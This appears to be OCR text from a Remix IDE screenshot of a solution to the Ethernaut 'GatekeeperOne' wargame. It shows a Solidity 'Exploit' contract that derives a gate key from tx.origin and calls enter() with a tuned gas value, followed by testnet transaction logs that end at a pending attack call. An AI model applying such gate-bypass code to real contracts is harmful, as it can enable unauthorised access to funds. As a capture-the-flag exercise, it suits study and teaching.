 DEPLOY & RUN TRANSACTIONS
Deployed Contracts
GATEKEEPERONE AT 0X01F...F1016 (BLOCKC
Balance: 0 ETH
enter bytes8 _gateKey
entrant
0: address: 0x0000000000000000000000000000000
000000000
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0XF50...4D766 (BLOCKCHAIN)
Balance: 0.000000005 ETH
attack uint256 gasValue_
testGas
getValue
Low level interactions
CALLDATA
Transact
Home
GatekeeperOne\GatekeeperOne.sol
46 uint64 number = 0xffffffff0000ffff;
47 constructor(address addr) payable{
48 one = GatekeeperOne(addr);
49 }
50
51 function testGas()public {
52 bytes8 value;
53 value = getValue();
54 one.enter{gas: 200000 wei}(value);
55 }
56
57 function attack(uint256 gasValue_)public {
58 bytes8 value;
59 value = getValue();
60 one.enter{gas: gasValue_}(value);
61 }
62 function getValue() public view returns(bytes8){
63 uint64 message = uint64(uint160(tx.origin));
64 bytes8 sendValue = bytes8(number & message);
65 return sendValue;
66 }
67 }
0 listen on all transactions Search with transaction hash or address
creation of Exploit pending...
view on etherscan
[block:3520764 txIndex:1] from: 0x95d...A9cBE to: Exploit.(constructor) value: 5000000000 wei data: 0x608...f1016 logs: 0
hash: 0x4f4...0cb41
Debug
transact to Exploit.testGas pending ...
view on etherscan
[block:3520767 txIndex:0] from: 0x95d...A9cBE to: Exploit.testGas() 0xF50...4d766 value: 0 wei data: 0x4a6...661ff logs: 0
hash: 0x6ee...258a9
Debug
transact to Exploit.attack pending ...
>